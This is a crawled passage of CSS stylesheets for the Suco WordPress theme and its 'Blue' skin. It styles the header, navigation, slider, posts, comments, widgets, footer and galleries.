	box-shadow: inset 0 1px 0 rgba(255,255,255,.1), 0 -1px 3px rgba(0,0,0,.2);
}


/************************************************************************************
SEARCH FORM
*************************************************************************************/
#header #searchform {
	position: absolute;
	right: 0;
	top: 85px;
	width: 160px;
}
#header #searchform #s {
	width: 120px;
	color: #a5a099;
	background: #221b19 url(images/search.png) no-repeat 8px center;
	padding-left: 28px;
	float: right;
	box-shadow: inset 0 2px 2px rgba(0,0,0,.7), 0 1px 0 rgba(255,255,255,.1);
	border-radius: 12px;
	-webkit-transition: width .7s;
	-moz-transition: width .7s;
	transition: width .7s;
}
#header #searchform #s:focus {
	width: 140px;
}

/************************************************************************************
SOCIAL WIDGET
*************************************************************************************/
.social-widget {
	float: right;
	margin-top: -1px;
	position: absolute;
	bottom: 10px;
	right: 0;
	z-index: 1000;
}
.social-widget a {
	text-decoration: none;
}
.social-widget a:hover {
	text-decoration: none;
}
.social-widget .widget {
	display: inline-block;
	zoom:1;
	*display:inline;
	margin: 0 5px 0 0;
}
.social-widget .widget div {
	display: inline;
}
.social-widget .widgettitle {
	width: auto;
	font: bold 100% Arial, Helvetica, sans-serif;
	text-transform: none;
	border: none;
	letter-spacing: 0;
	position: static;
	display: inline-block;
	zoom:1;
	*display:inline;
	margin: 5px 8px 2px 0;
	padding: 0;
	background: transparent;
	box-shadow: none;
}
.social-widget ul {
	margin: 6px 0 0 !important;
	padding: 0;
	display: inline;
}
.social-widget ul li {
	padding: 0 2px 5px 0;
	margin: 0;
	display: inline-block;
	zoom:1;
	*display:inline;
	border: none !important;
	clear: none;
	line-height: 100%;
}
.social-widget li img {
	vertical-align: middle;
	margin-top: -5px;
}

/* rss */
.social-widget .rss {
	display: inline;
}
.social-widget .rss a {
	background: url(images/rss.png) no-repeat left center;
	padding: 3px 0 2px 30px;
	display: inline-block;
	zoom:1;
	*display:inline;
}

/************************************************************************************
HEADER WIDGET
*************************************************************************************/
.header-widget {
	position: absolute;
	top: 20px;
	right: 0;
	line-height: 130%;
	text-align: right;
}
.header-widget h1,
.header-widget h2,
.header-widget h3,
.header-widget h4,
.header-widget h5,
.header-widget h6 {
	margin: 0;
	padding: 0;
	color: #fff;
}

/************************************************************************************
MAIN NAVIGATION
*************************************************************************************/
#main-nav {
	margin: 0;
	padding: 0;
	position: absolute;
	left: 0;
	bottom: 12px;
	z-index: 100;
}
#main-nav li {
	margin: 0;
	padding: 0;
	list-style: none;
	float: left;
	position: relative;
}
/* main level link */
#main-nav a {
	color: #fff;
	display: block;
	padding: 5px 15px;
	margin: 0 5px 0 0;
	text-decoration: none;
	font-weight: bold;
}
/* main level link :hover */
#main-nav a:hover, #main-nav li:hover > a {
	color: #c8ad6c;
}
/* current link */
#main-nav .current_page_item a, #main-nav .current-menu-item a {
	background: #161211;
	color: #c8ad6c;
	box-shadow: inset 0 2px 2px rgba(0,0,0,.7), 0 1px 0 rgba(255,255,255,.1);
	border-radius: 15px;
}
/* current link :hover */
#main-nav .current_page_item a:hover, #main-nav .current-menu-item a:hover {
	color: #fff;
}
/* sub-levels link */
#main-nav ul a, #main-nav .current_page_item ul a, #main-nav ul .current_page_item a, #main-nav .current-menu-item ul a, #main-nav ul .current-menu-item a  {
	color: #666;
	font-weight: normal;
	padding: 7px 0 7px 15px;
	margin: 0;
	width: 180px;
	background: none;
	box-shadow: none;
	border-radius: 0;
}
/* sub-levels link :hover */
#main-nav ul a:hover, #main-nav .current_page_item ul a:hover, #main-nav ul .current_page_item a:hover, #main-nav .current-menu-item ul a:hover, #main-nav ul .current-menu-item a:hover {
	background: #F3F3F3;
	color: #000;
	color: black;
}
/* sub-level ul */
#main-nav ul {
	margin: 0;
	padding: 5px 0;
	list-style: none;
	position: absolute;
	background: #fff;
	border: solid 1px #ccc;
	z-index: 100;
	display: none;
	border-radius: 5px;
	box-shadow: 0 1px 2px rgba(0,0,0,.2);
}
#main-nav ul li {
	background: none;
	padding: 0;
	margin: 0;
	display: block;
	float: none;
}
/* sub-sub-level dropdown */
#main-nav ul ul {
	left: 190px;
	top: -2px;
}
/* show dropdown ul on hover */
#main-nav li:hover > ul {
	display: block;
}

/************************************************************************************
WELCOME MESSAGE
*************************************************************************************/
.welcome-message {
	font: 280%/110% Rokkitt, Arial, Helvetica, sans-serif;
	color: #573a1e;
	text-align: center;
	margin-bottom: 35px;
}

/************************************************************************************
SLIDER
*************************************************************************************/
#slider {
	overflow: hidden;
	position: relative;
	color: #736357;
	font-size: 115%;
	line-height: 130%;
}
#slider .slide-post-title {
	margin: 0 0 10px;
	font-size: 56px;
	line-height: 110%;
	color: #603913;
}
#slider p {
	margin: 0 0 20px;
	padding-top: 0;
	padding-left: 0;
	padding-right: 0;
}
#slider .slides a {
	text-decoration: none;
	color: #f26522;
}
#slider .slides a:hover {
	text-decoration: underline;
}
#slider .slides {
	margin: 0 0 20px;
	padding: 0;
	overflow: hidden;
}
#slider .slides li {
	background: none !important;
	position: relative;
	margin: 0;
	padding: 0;
	width: 100%;
	list-style: none;
	float: left;
	overflow:hidden;
}
body.rtl .flex-viewport {
	direction: ltr;
}

/* slide image (for video url) */
#slider .slide-image {
	width: 58%;
	margin: 0 30px 0 0;
	float: left;
}

/* default slide */
#slider .slide-feature-image {
	float: left;
	margin: 0 30px 0 0;
	vertical-align: text-bottom;
}
#slider .slide-content {
	overflow: hidden;
	padding: 30px 0 0 0;
}

/* image caption wrap */
#slider .image-caption-wrap {
	position: relative;
	font-size: 13px;
	line-height: 140%;
	vertical-align: bottom;
}
#slider .image-caption-wrap img {
	vertical-align: bottom;
}
#slider .image-caption-wrap .caption {
	position: absolute;
	bottom: 0;
	left: 0;
	padding: 15px 20px 10px;
	z-index: 5;
	background: url(images/slide-caption-bg.png);
	color: #ccc;
}
#slider .image-caption-wrap h3 {
	color: #fff;
	margin: 0 0 5px;
	padding: 0;
	font: bold 140%/120% Arial, Helvetica, sans-serif;
}
#slider .image-caption-wrap p {
	margin: 0;
}
#slider .image-caption-wrap a {
	text-decoration: none;
	color: #fff;
}
#slider .image-caption-wrap a:hover {
	text-decoration: underline;
}

/* image only slide */
#slider .image-slide {
	text-align: center;
}
/* FlexSlider Necessary Styles */ 
#slider {
	width: 100%; 
	margin: 0; 
	padding: 0;
}
#slider .slides > li {
	display: none;
} 
/* slider image styles */
#slider .slider-image-caption img,
#slider .slider-image-only img {
	padding: 4px;
	background: #fff;
	border: solid 1px #ccc;
	border-bottom-color: #aaa;
}

/* slider navigation */
#slider .flex-control-nav {
	text-align: center;
	display: block;
	width: 100%;
	padding: 0;
	margin: 0;
}
#slider .flex-control-nav li {
	display: inline;
	margin: 0;
	padding: 0;
}
#slider .flex-control-nav a {
	display: inline-block;
	zoom:1;
	*display:inline;
	background: url(images/slide-nav.png) no-repeat -40px 0;
	width: 10px;
	height: 11px;
	padding: 2px;
	margin: 0 2px 1px;
	text-indent: -250px;
	overflow: hidden;
	cursor: pointer;
}
#slider .flex-control-nav a:hover {
	background-position: -20px 0;
}
#slider .flex-control-nav .flex-active {
	background-position: 0 0;
}

/* next previous slide button */
#slider .flex-direction-nav {
	margin: 0;
	padding: 0;
}
#slider .flex-direction-nav li {
	margin: 0;
	padding: 0;
	list-style: none;
}
#slider .flex-direction-nav a {
	display: block;
	width: 49px;
	height: 49px;
	text-indent: -900em;
	overflow: hidden;
	position: absolute;
	z-index: 2000;
	top: 50%;
	margin-top: -60px;
	display: none;
}
#slider .flex-direction-nav .flex-prev {
	background: url(images/slide-next-prev.png) no-repeat;
	left: 7px;
}
#slider .flex-direction-nav .flex-next {
	background: url(images/slide-next-prev.png) no-repeat 0 -49px;
	right: 7px;
}
#slider .flex-direction-nav .carousel-disabled {
	opacity: .2;
}
#slider:hover .flex-direction-nav a {
	display: block; /* toggle slider next/prev arrow */
}

/* slide buttons */
#slider a.button {
	color: #000;
}
#slider a.button:hover {
	text-decoration: none;
}
#slider a.black {
	color: #fff;
}

/************************************************************************************
HOME HIGHLIGHTS
*************************************************************************************/
.home-highlightswrap {
	position: relative;
	background: #3d2c29 url(images/dash-bg.png) repeat-x 0 bottom;
	border-top: solid 1px #000;
	box-shadow: inset 0 2px 3px rgba(0,0,0,.3);
}
.home-highlights {
	padding: 30px 0 10px;
	color: #b1aba9;
	position: relative;
}
.home-highlights h4 {
	margin: 0;
	font-size: 160%;
	line-height: 120%;
	color: #fff;
}
.home-highlights .icon {
	padding: 5px 0 0 5px;
	float: left;
	position: relative;
}
.home-highlights .icon img{
	margin: 0 15px 0 0;
}
.home-highlights .icon .zoom {
	position: absolute;
	top: 0;
	left: 0;
	width: 27px;
	height: 27px;
	display: block;
	background: url(images/zoom-icon.png) no-repeat;
}
.home-highlights .home-highlights-content {
	overflow: hidden;
	margin-bottom: 20px;
}

/************************************************************************************
HOMEPAGE CALL OF ACTION TEXT
*************************************************************************************/
.action-text {
	background: #fbf2d4;
	border: solid 1px #cebe8f;
	position: relative;
	margin-top: 40px;
	padding: 15px 200px 15px 25px;
	border-radius: 10px;
	box-shadow: 0 1px 0 rgba(0,0,0,.1);
}
.action-text h2,
.action-text h3,
.action-text h4
 {
	font-size: 26px;
	line-height: 110%;
	margin: 0 0 2px;
	color: #483633;
}
.action-text p {
	margin: 0 0 5px;
}

/* action button */
.action-text .button {
	background: #d43b0c;
	padding: 10px 20px;
	font: 26px/100% Rokkitt, Arial, Helvetica, sans-serif;
	color: #fff;
	text-decoration: none;
	position: absolute;
	top: 15px;
	right: 20px;
	border: solid 1px #681d06;
	border-radius: 10px;
	box-shadow: inset 0 1px 0 rgba(255,255,255,.5);
}
.action-text .button:hover {
	text-decoration: none;
}

/************************************************************************************
HOME WIDGETS
*************************************************************************************/
.home-widgets {
	padding: 50px 0 20px;
}

/************************************************************************************
AUTHOR PAGE
*************************************************************************************/
.author-bio {
	margin: 0 0 30px;
}
.author-bio .author-avatar {
	float: left;
	margin: 0 15px 0 0;
}
.author-bio .author-avatar img {
	background: #fff;
	padding: 4px;
	border: solid 1px #ccc;
}
.author-bio .author-name {
	margin: 0 0 5px;
	padding: 0;
	font-size: 160%;
}
.author-posts-by {
	margin: 0 0 20px;
	padding: 10px 0 0;
	font-size: 140%;
	text-transform: uppercase;
	border-top: double 4px #ccc;
	border-color: rgba(118,118,118,.3);
}

/************************************************************************************
PAGE TITLE
*************************************************************************************/
.page-title {
	margin: 0;
	padding: 0;
	font-size: 360%;
	line-height: 110%;
}

/************************************************************************************
CATEGORY SECTIONS
*************************************************************************************/
.category-section {
	clear: both;
	margin-bottom: 30px;
}
.category-section-title {
	font-size: 120%;
	text-transform: uppercase;
	margin: 0 0 20px;
}

/************************************************************************************
POST
*************************************************************************************/
.post {
	margin-bottom: 40px;
	position: relative;
}

/* post content */
.post-content {
	min-width: 120px;
}

/* post title */
.post-title {
	margin: 0 0 5px;
	padding: 0;
	line-height: 110%;
	font-size: 200%;
}
.post-title a {
	color: #3f2103;
	text-decoration: none;
}
.post-title a:hover {
	text-decoration: none;
}

/* post image */
.post-image {
	max-width: 100%;
	margin: 0 0 15px;
}

/* lightbox zoom image */
.post-image .lightbox {
	position: relative;
	display: inline-block;
	zoom:1;
	*display:inline;
	max-width: 100%;
}
.post-image .lightbox .zoom {
	width: 40px;
	height: 40px;
	background: url(images/icon-zoom.png) no-repeat center center;
	margin: -20px 0 0 -20px;
	position: absolute;
	top: 50%;
	left: 50%;
	border-radius: 10em;
}
.post-image .lightbox:hover .zoom {
	background-color: #000;
}

/* post meta */
.post-meta {
	font-size: 90%;
}
.post-meta .post-date {
	font-weight: bold;
	margin-right: 5px;
}
.post-meta .post-author {
	background: url(images/post-author.png) no-repeat 0 2px;
	padding-left: 16px;
	margin-right: 7px;
}
.post-meta .post-comment {
	background: url(images/post-comment.png) no-repeat 0 2px;
	padding-left: 16px;
	margin-right: 7px;
}
.post-meta .post-category {
	background: url(images/post-category.png) no-repeat 0 2px;
	padding-left: 16px;
	margin-right: 7px;
}
.post-meta .post-tag {
	background: url(images/post-tag.png) no-repeat 0 2px;
	padding-left: 16px;
	margin-right: 7px;
}

/* list post */
.list-post .post {
	padding-left: 130px;
	position: relative;
	min-height: 200px;
}
.list-post .post-title {
	margin: 0 0 10px;
	font-size: 34px;
}
.list-post .post-image {
	margin: 0 0 15px;
}
.list-post .post-meta {
	font-size: 85%;
	width: 115px;
	position: absolute;
	left: 0;
	top: 55px;
}
.list-post .post-meta span {
	display: block;
	margin: 0 5px 5px 0;
	padding-top: 5px;
	border-top: solid 1px #ccc;
	background-position: 0 7px;
}
.list-post .post-meta .post-date {
	margin-bottom: 10px;
	display: block;
}

/* grid4 post */
.grid4 .post {
	font-size: 90%;
	width: 222px;
	margin-left: 30px;
	float: left;
}
.sidebar1.grid4 .post {
	width: 23%;
	margin-left: 2.5%;
}
.grid4 .post-title {
	font-size: 1.7em;
	margin: 5px 0;
}

/* grid3 post */
.grid3 .post {
	width: 306px;
	margin-left: 30px;
	float: left;
}
.sidebar1.grid3 .post {
	width: 30%;
	margin-left: 3.5%;
}
.grid3 .post-title {
	font-size: 1.9em;
	margin: 5px 0;
}

/* grid2 post */
.grid2 .post {
	width: 474px;
	margin-left: 30px;
	float: left;
}
.sidebar1.grid2 .post {
	width: 48%;
	margin-left: 3.75%;
}
.grid2 .post-title {
	margin: 5px 0;
	font-size: 2em;
}

/* grid2-thumb post */
.grid2-thumb .post {
	width: 48%;
	margin-left: 4%;
	float: left;
}
.grid2-thumb .post-title {
	margin: 5px 0;
	font-size: 1.8em;
}
.grid2-thumb .post-image {
	float: left;
	margin: 5px 14px 10px 0;
}
.grid2-thumb .post-content {
	overflow: hidden;
}

/* clear grid posts */
.grid4 .post:nth-of-type(4n+1) {
	margin-left: 0;
	clear: left;
}
.grid3 .post:nth-of-type(3n+1) {
	margin-left: 0;
	clear: left;
}
.grid2 .post:nth-of-type(2n+1) {
	margin-left: 0;
	clear: left;
}
.grid2-thumb .post:nth-of-type(2n+1) {
	margin-left: 0;
	clear: left;
}

/* thumb post */
.list-thumb-image .post-image {
	float: left;
	margin: 7px 16px 10px 0;
}
.list-thumb-image .post-content {
	overflow: hidden;
}

/* large image post */
.list-large-image .post-image {
	float: left;
	margin: 7px 22px 10px 0;
}
.list-large-image .post-content {
	overflow: hidden;
}

/************************************************************************************
POST FORMATS
*************************************************************************************/
/* audio format */
.format-audio .audio-image img {
	float: left;
	margin: 0 20px 10px 0;
}
.format-audio .audio-player {
	padding: 8px 0 10px;
}
.post audio {
	max-width: 100%;
}

/* quote format */
.format-quote .quote-content {
	font: italic 120%/130% "OFL Sorts Mill Goudy TT", Georgia, Times, serif;
}
.format-quote .quote-author {
	margin: 0 0 10px;
	font-style: normal;
	font-variant: small-caps;
	text-align: right;
	letter-spacing: .1em;
	font-family: "OFL Sorts Mill Goudy TT", Georgia, Times, serif;
}

/* format link */
.format-link .post-title a {
	background: url(images/link-arrow.png) no-repeat right center;
	padding-right: 26px;
}

/************************************************************************************
POST VIDEO (css for fluid video)
*************************************************************************************/
.post-video, .embed-youtube {
	position: relative;
	padding-bottom: 56.25%;
	padding-top: 30px;
	height: 0;
	overflow: hidden;
	font-size:.9em;
	margin-bottom: 15px;
}
.post-video iframe,  
.post-video object,  
.post-video embed,
.embed-youtube iframe,  
.embed-youtube object,  
.embed-youtube embed  {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
/************************************************************************************
POST EMBEDS (css for various fluid elements)
*************************************************************************************/
.twitter-tweet-rendered {
max-width: 100% !important;
}
/************************************************************************************
POST ICON
*************************************************************************************/
.post-icon {
	background: #bba265 url(images/icon-post.png) no-repeat center center;
	width: 36px;
	height: 36px;
	display: block;
	float: left;
	margin: 2px 14px 0px 0;
	border: solid 1px #948051;
	box-shadow: inset 0 1px 0 rgba(255,255,255,.2);
	border-radius: 4px;
}
.list-post .post-icon {
	margin: 0 0 10px;
	display: block;
	position: absolute;
	top: 0;
	left: 0;
}
.format-audio .post-icon  {
	background-image: url(images/icon-audio.png);
}
.format-gallery .post-icon {
	background-image: url(images/icon-gallery.png);
}
.format-link .post-icon {
	background-image: url(images/icon-link.png);
}
.format-quote .post-icon {
	background-image: url(images/icon-quote.png);
}
.format-status .post-icon {
	background-image: url(images/icon-status.png);
}
.format-aside .post-icon {
	background-image: url(images/icon-aside.png);
}
.format-video .post-icon {
	background-image: url(images/icon-video.png);
}
.format-image .post-icon {
	background-image: url(images/icon-image.png);
}
.format-chat .post-icon {
	background-image: url(images/icon-chat.png);
}

/************************************************************************************
PAGE NAVIGATION
*************************************************************************************/
.pagenav {
	clear: both;
	padding-bottom: 20px;
	text-align: right;
	margin: 20px 0;
}
.pagenav a, .pagenav span {
	line-height: 100%;
	padding: 3px 6px;
	margin: 0 3px;
	vertical-align: middle;
	display: inline-block;
	zoom:1;
	*display:inline;
}
.pagenav a {
	color: #fff;
	text-decoration: none;
	background: #bba265;
	padding: 2px 6px;
	border: solid 1px #948051;
	box-shadow: inset 0 1px 0 rgba(255,255,255,.2);
	border-radius: 4px;
}
.pagenav a:hover {
	background-color: #a68e53;
	text-decoration: none;
}
.pagenav .current {
	color: #666;
	text-decoration: none;
}


/************************************************************************************
AUTHOR BOX
*************************************************************************************/
.author-box {
	margin: 15px 0;
}
.author-box .author-avatar {
	float: left;
	margin: 0 15px 5px 0;
}
.author-box .author-name {
	margin: 0 0 5px;
}

/************************************************************************************
POST NAVIGATION
*************************************************************************************/
.post-nav {
	margin: 0 0 30px;
	padding: 15px 0;
	clear: both;
	font-size: 110%;
}
.post-nav span {
	width: 45%;
}
.post-nav a {
	text-decoration: none;
	font-size: 110%;
}
.post-nav a:hover {
	text-decoration: none;
}
.post-nav .prev {
	float: left;
}
.post-nav .prev a {
	padding: 6px 0 6px 0;
	display: block;
}
.post-nav .next {
	float: right;
	text-align: right;
}
.post-nav .next a {
	padding: 6px 0 6px 0;
	display: block;
}

/* post nav arrow */
.post-nav span span {
	color: #fff;
	font: normal 22px/100% "Times New Roman", Times, serif;
	display: block;
	float: left;
	text-align: center;
	margin: -6px 10px 17px 0;
	background: #bba265;
	width: 26px;
	height: 26px;
	display: block;
	float: left;
	border: solid 1px #948051;
	box-shadow: inset 0 1px 0 rgba(255,255,255,.2);
	border-radius: 4px;
}
.post-nav .next span {
	float: right;
	margin-left: 10px;
	margin-right: 0;
}


/************************************************************************************
COMMENTS
*************************************************************************************/
.commentwrap {
	position: relative;
	clear: both;
}

/* comment title */
.comment-title, #reply-title {
	font-size: 220%;
	margin: 0 0 10px;
	padding: 0;
}

/* comment pagenav */
.commentwrap .pagenav {
	border: none;
}
.commentwrap .pagenav.top {
	margin: 0;
	position: absolute;
	top: 15px;
	right: 0;
}

/* commentlist */
.commentlist {
	margin: 0;
	padding: 5px 0 0;
	border-top: solid 1px #ddd;
}
.commentlist li {
	margin: 0;
	padding: 15px 0 0;
	list-style: none;
	position: relative;
}

/* commentlist sub-levels */
.commentlist ul, .commentlist ol {
	margin: 0 0 0 90px;
	padding: 0;
}

/* commentlist author line */
.commentlist .comment-author {
	margin: 2px 0 5px;
	padding: 0;
}
.commentlist .avatar {
	float: left;
	margin: 0 15px 0 0;
}
.commentlist cite {
	font-size: 140%;
	font-style: normal;
}
.commentlist cite a {
	text-decoration: none;
}
.commentlist .bypostauthor > .comment-author cite {
	background: url(images/icon-author-comment.png) no-repeat 0 2px;
	padding-left: 18px;
}
.commentlist .comment-time {
	font-size: 75%;
	text-transform: uppercase;
}
/* commententry */
.commentlist .commententry {
	border-bottom: solid 1px #ddd;
	position: relative;
	min-height: 40px;
	overflow: hidden;
	padding-bottom: 5px;
}

/* reply link */
.commentlist .reply {
	position: absolute;
	right: 0;
	top: 20px;
}
.commentlist .comment-reply-link {
	font-size: 11px;
	line-height: 100%;
	color: #fff;
	text-transform: uppercase;
	text-decoration: none;
	background: #bba265;
	padding: 2px 6px;
	border: solid 1px #948051;
	box-shadow: inset 0 1px 0 rgba(255,255,255,.2);
	border-radius: 4px;
}
.commentlist .comment-reply-link:hover {
	text-decoration: none;
}

/* respond */
#respond {
	margin: 40px 0 30px;
	padding: 10px 0 0;
	position: relative;
	clear: both;
}
#respond #cancel-comment-reply-link {
	position: absolute;
	top: 20px;
	right: 0;
	font-size: 80%;
	font-weight: normal;
	line-height: 100%;
	text-decoration: none;
	padding: 5px 10px;
	display: block;
	color: #fff;
	background: #d7400d;
	border: solid 1px #681d06;
	text-shadow: 0 -1px 0 rgba(0,0,0,.4);
	box-shadow: inset 0 1px 0 rgba(255,255,255,.2);
	border-radius: 4px;
}
#respond #cancel-comment-reply-link:hover {
	background: #c62807;
}

/* comment form */
#commentform {
	margin: 0;
	padding: 0;
}
#commentform input[type=text] {
	width: 206px;
	margin-right: 5px;
}
#commentform label {
	font-weight: bold;
}
#commentform label small {
	font-weight: normal;
}
#commentform textarea {
	height: 140px;
}

/************************************************************************************
SIDEBAR
*************************************************************************************/
.widget {
	margin: 0 0 30px;
}
.widgettitle {
	margin: 0 0 10px;
	padding: 0;
	font-size: 165%;
}
.widget ul {
	margin: 0;
	padding: 0;
}
.widget li {
	margin: 0;
	padding: 6px 0;
	list-style: none;
	clear: both;
	border-top: solid 1px #ddd;
}
.widget ul ul {
	margin: 6px 0 -6px 0px;
	padding: 0;
	border-top: none;
}
.widget ul ul li {
	margin: 0;
	padding-left: 10px;
}

/************************************************************************************
WIDGET STYLES
*************************************************************************************/
/* calendar widget */
.widget #wp-calendar caption {
	font-weight: bold;
	padding-bottom: 10px;
}
.widget #wp-calendar td {
	width: 31px;
	padding: 4px 2px;
	text-align: center;
}

/* feature posts widget */
.widget .feature-posts-list br {
	display: none;
}
.widget .feature-posts-list .post-img {
	margin: 4px 12px 10px 0;
	float: left;
}
.widget .feature-posts-list small {
	font: italic 90% "Times New Roman", Times, serif;
	display: block;
	margin: 0 0 3px;
}
.widget .feature-posts-list .feature-posts-title {
	margin: 4px 0 3px;
}
.widget .feature-posts-list .post-excerpt {
	display: block;
}

/* twitter widget */
.widget .twitter-list .twitter-timestamp {
	font: italic 90% "Times New Roman", Times, serif;
}
.widget .follow-user {
	margin: 0;
	padding: 5px 0;
}

/* links widget */
.widget .links-list img, .widget_links img {
	vertical-align: middle;
	margin-right: 7px;
}

/* recent comments widget */
.recent-comments-list .avatar {
	margin-right: 12px;
	float: left;
}

/* flickr widget */
.widget .flickr_badge_image {
	margin-right: 12px;
	margin-bottom: 12px;
	float: left;
}
.widget .flickr_badge_image img {
	width: 60px;
	height: 60px;
}

/* flickr shortcode */
.shortcode .flickr_badge_image {
	width: 23.8%;
	margin: 0 1.5% 1.5% 0;
	float: left;
}
.shortcode .flickr_badge_image:nth-of-type(4n) {
	margin-right: 0;
}
.shortcode .flickr_badge_image img {
	margin: 0;
}

/* search widget */
#sidebar #searchform {
	position: static;
}
#sidebar #searchform #s {
	width: 93%;
}

/* reset twitter embed max-width to 100% */
#content .twitter-tweet-rendered {
	max-width: 100% !important;
}
#content .twt-border {
	max-width: 100% !important;
	min-width: 180px !important;
}

/* Social Links Widget */
.widget .social-links {
	margin: 0 0 20px;
	padding: 0;
	line-height: 100%;
}
.widget .social-links li {
	margin: 0 5px 5px 0;
	padding: 0;
	list-style: none;
	border: none;
	display: inline-block;
	zoom:1;
	*display:inline;
}
.widget .social-links img {
	vertical-align: middle;
}

/************************************************************************************
FOOTER
*************************************************************************************/
/* footer widgets */
.footer-widgetswrap {
	background: #261e1c url(images/dash-bg.png) repeat-x 0 0;
	border-bottom: solid 1px #000;
	padding: 15px 0 0;
	box-shadow: inset 0 -1px 0 rgba(255,255,255,.1), 0 1px 2px rgba(0,0,0,.3);
}
.footer-widgets {
	color: #b3aeac;
}
.footer-widgets .widget {
	margin-top: 20px;
	margin-bottom: 30px;
}
.footer-widgets .widget li {
	border-color: #514b49;
}
.footer-widgets .widgettitle {
	color: #fff;
}
.footer-widgets a {
	color: #c7af77;
}

/* footer */
#footer {
	clear: both;
	position: relative;
	min-height: 100px;
	color: #b3aeac;
	padding: 30px 0;
}
#footer a {
	color: #c7af77;
}

/* footer nav */
.footer-nav {
	clear: both;
	margin: 0 0 5px;
	padding: 0;
}
.footer-nav li {
	padding: 0;
	margin: 0 20px 0 0;
	display: inline;
	list-style: none;
}
.footer-nav a {
	font-weight: bold;
}

/* footer logo */
#footer-logo {
	position: absolute;
	top: 34px;
	right: 0;
	font: small-caps 36px/100% Rokkitt, Arial, Helvetica, sans-serif;
	text-shadow: 0 2px 0 rgba(0,0,0,.2);
	margin: 0;
}
#footer-logo a {
	color: #fff;
	text-decoration: none;
}
#footer-logo a:hover {
	text-decoration: none;
}

/* footer text */
.footer-text {
	font-size: 90%;
}

/************************************************************************************
ATTACHMENT SINGLE VIEW
*************************************************************************************/
.attachment.single-attachment,
.single-attachment .attachment {
	float: none;
	margin: 0;
	text-align: left;
}

/************************************************************************************
GALLERY
*************************************************************************************/
#body .gallery {
	margin: 5px 0 10px;
}

/* gallery item */
#body .gallery .gallery-item {
	margin: 0 8px 8px 0;
	vertical-align: top;
	width: auto;
	float: left;
	text-align: center;
}

/* gallery image */
#body .gallery img {
	border: none;
	vertical-align: middle;
}

/* gallery caption */
#body .gallery .gallery-caption {
	line-height: 120%;
	font-size: 90%;
	text-align: center;
	margin: 5px 0 0;
}

/* GALLERY COLUMN
================================================ */
/* gallery column 1 (display all in one line) */
#body .gallery-columns-1 .gallery-item {
	width: auto;
}
#body .gallery-columns-1 br {
	display: none !important;
}

/* gallery column 2 */
#body .gallery-columns-2 .gallery-item {
	width: 49.2%;
}

/* gallery column 3 */
#body .gallery-columns-3 .gallery-item {
	width: 32.3%;
}
/* gallery column 4 */
#body .gallery-columns-4 .gallery-item {
	width: 23.8%;
}

/* gallery column 5 */
#body .gallery-columns-5 .gallery-item {
	width: 18.8%;
}

/* gallery column 6 */
#body .gallery-columns-6 .gallery-item {
	width: 15.4%;
}

/* gallery column 7 */
#body .gallery-columns-7 .gallery-item {
	width: 13%;
}

/* gallery column 8 */
#body .gallery-columns-8 .gallery-item {
	width: 11.18%;
}

/* gallery column 9 */
#body .gallery-columns-9 .gallery-item {
	width: 9.77%;
}

/* set gallery item margin-right */
#body .gallery-columns-1 .gallery-item,
#body .gallery-columns-2 .gallery-item,
#body .gallery-columns-3 .gallery-item,
#body .gallery-columns-4 .gallery-item,
#body .gallery-columns-5 .gallery-item,
#body .gallery-columns-6 .gallery-item,
#body .gallery-columns-7 .gallery-item,
#body .gallery-columns-8 .gallery-item,
#body .gallery-columns-9 .gallery-item {
	margin: 0 1.5% 1.5% 0;
}

/* clear gallery item margin-right */
#body .gallery-columns-9 .gallery-item:nth-of-type(9n),
#body .gallery-columns-8 .gallery-item:nth-of-type(8n),
#body .gallery-columns-7 .gallery-item:nth-of-type(7n),
#body .gallery-columns-6 .gallery-item:nth-of-type(6n),
#body .gallery-columns-5 .gallery-item:nth-of-type(5n),
#body .gallery-columns-4 .gallery-item:nth-of-type(4n),
#body .gallery-columns-3 .gallery-item:nth-of-type(3n),
#body .gallery-columns-2 .gallery-item:nth-of-type(2n) {
	margin-right: 0;
}

/************************************************************************************
BUILDER
*************************************************************************************/
.module.list-post .post {
	padding-left: 0;
	position: relative;
}
.module .post-icon,
.module.list-post .post-icon {
	display: none;
}
.module.list-post .post-meta {
	width: auto;
	position: static;
}
.module.list-post .post-meta span {
	display: inline;
	margin: 0 7px 5px 0;
	padding-top: 0;
	padding-left: 18px;
	border-top: none;
	background-position: left 0;
}

/************************************************************************************
WORDPRESS POST FORMATTING
*************************************************************************************/
.sticky {}
img.alignleft, img.aligncenter, img.alignright, img.alignnone {
	margin-bottom: 15px;
}
.alignleft {
	float: left;
	margin-right: 30px;
}
.alignright {
	float: right;
	margin-left: 30px;
}
.aligncenter {
	text-align: center;
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.wp-caption {
	text-align: center;
	margin-bottom: 15px;
	max-width: 100%;
}
.wp-caption-text {
	font: italic 95%/120% Georgia, "Times New Roman", Times, serif;
	margin: 6px 0;
}

/* ***********************************************************************************
IMAGE STYLES
*************************************************************************************/
img.alignleft, img.aligncenter, img.alignright, img.alignnone, .wp-caption img, 
.post-image img,
.widget .feature-posts-list .post-img, 
.widget .flickr_badge_image img,
.shortcode .flickr_badge_image img, 
.commentlist .avatar, 
.recent-comments-list .avatar, 
#body .gallery img, 
.attachment img,
.image-wrap img,
.slide-image img,
.module .slide-image img,
.module .image-wrap img,
.module .post-image img {
	padding: 2px;
	background: #fff;
	border: solid 1px #e3e3e3;
	border-bottom-color: #ddd;
}

/************************************************************************************
CLEAR & ALIGNMENT
*************************************************************************************/
.clear {
	clear: both;
}
.left {
	float: left;
}
.right {
	float: right;
}
.textleft {
	text-align: left;
}
.textright {
	text-align: right;
}
.textcenter {
	text-align: center;
}

/* clearfix */
.clearfix:after, .widget li:after, #body:after, #footer:after, footer:after, .pagenav:after, #main-nav:after, #main-nav:after, .menu:after, .gallery:after, #content:after
{ visibility: hidden; display: block; font-size: 0; content: " "; clear: both; height: 0; }
.clearfix, .widget li, #body, #footer, footer, .pagenav, #main-nav, #main-nav, .menu, .gallery, #content
{ display: inline-block; }
/* clearfix for ie7 */
.clearfix, .widget li, #body, #footer, footer, .pagenav, #main-nav, #main-nav, .menu, .gallery, #content
{ display: block; zoom: 1; }



--- FILE ---
content_type: text/css
request_url: https://www.epeo.be/wp-content/themes/suco/skins/blue/style.css?ver=5.9.12
body_size: 226
content:
/*  
Skin Name: Blue
Version: 1.0
Description: Skin for Suco
*/

body {
	background-color: #2c4551;
}

/************************************************************************************
HEADER
*************************************************************************************/
#header {
	color: #abb5b9;
}

/* nav bar */
#nav-bar {
	background-color: #2b3236;
}

/* search form */
#header #searchform #s {
	background-color: #25282a;
}

/* site description */
